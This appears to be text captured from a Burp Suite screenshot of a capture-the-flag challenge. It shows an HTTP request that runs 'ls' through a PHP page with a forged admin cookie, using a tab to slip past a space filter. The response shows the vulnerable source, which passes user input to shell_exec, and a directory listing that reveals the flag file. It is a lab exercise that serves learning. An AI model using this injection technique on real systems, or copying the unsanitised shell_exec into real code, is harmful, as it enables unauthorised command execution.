 Request
Pretty Raw Hex
\n
1 GET /rasalghul.php?url=ls%09/ HTTP/1.1
2 Host: node5.anna.nssctf.cn:26657
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.6367.118
Safari/537.36
5 Cookie: admin=1
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
0
1
Response
Pretty Raw Hex Render
\n
<?php
error_reporting(0);
highlight_file(__FILE__);
error_reporting(0);
if (isset($_GET['url'])) {
$ip=$_GET['url'];
if(preg_match("/ /", $ip)){
die('nonono');
}
$a = shell_exec($ip);
echo $a;
}
?> bin boot dev etc flllllaaaaaaggggggg home lib lib64 media mnt opt proc root run sbin
srv sys tmp usr var